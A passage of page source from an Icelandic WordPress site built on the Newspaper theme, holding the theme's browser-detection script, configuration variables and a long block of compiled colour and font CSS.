            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/attavitinn.is\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/attavitinn.is\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="A";
var td_please_wait="Vinsamlegast b\u00ed\u00f0i\u00f0...";
var td_email_user_pass_incorrect="Notandanafn e\u00f0a lykilor\u00f0 er rangt!";
var td_email_user_incorrect="Email e\u00f0a notandanafn rangt!";
var td_email_incorrect="Netfangi\u00f0 er rangt!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e4c211";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Fyrri (vinstri \u00f6r)";
var td_magnific_popup_translation_tNext="N\u00e6sta (h\u00e6gri \u00f6r)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError=" Ekki t\u00f3kst a\u00f0 hla\u00f0a efni fr\u00e1 %url%.";
var td_magnific_popup_translation_image_tError="Ekki t\u00f3kst a\u00f0 hla\u00f0a myndinni #%curr% ";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#f1efee;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #e4c211;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #e4c211 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #e4c211 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #e4c211;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #e4c211 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #e4c211;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e4c211 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #e4c211;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #e4c211 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e4c211 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #e4c211;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #e4c211 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #e4c211;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #e4c211;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(228, 194, 17, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #E4C211;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #E4C211;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ffffff;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ffffff;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ffffff;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #e4c211;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e4c211 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #e4c211;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #333333;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #333333;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #e4c211;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #539eb7;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #539eb7;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #539eb7;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #e4c211;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e4c211 !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(255,255,255,0.9)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.9) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.9)', endColorstr='rgba(255,255,255,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e4c211;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #e4c211;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #222222;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #222222;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #222222 !important;
    }


    
    .mfp-content .td-login-button {
        color: #474747;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #e4c211;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #595959;
    }
    
    .white-popup-block:after {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(57,153,152,0.4)));
        background: -webkit-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -o-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -ms-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.9)', endColorstr='rgba(57,153,152,0.4)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #333333;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #e4c211;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #e4c211;
    }

    
    .td-sub-footer-container {
        background-color: #e4c211;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #333333;
    }

    
    .td-subfooter-menu li a:hover {
        color: #6f9cb4;
    }


    
    .post .td-post-header .entry-title {
        color: #333333;
    }
    .td_module_15 .entry-title a {
        color: #333333;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #333333;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #333333;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #539eb7;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #539eb7;
    }


    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.3;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-weight:600;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway;
	font-size:14px;
	line-height:80px;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Raleway;
	
    }
	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Raleway;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Raleway;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Raleway;
	font-weight:bold;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Raleway;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:19px;
	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:bold;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Raleway;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
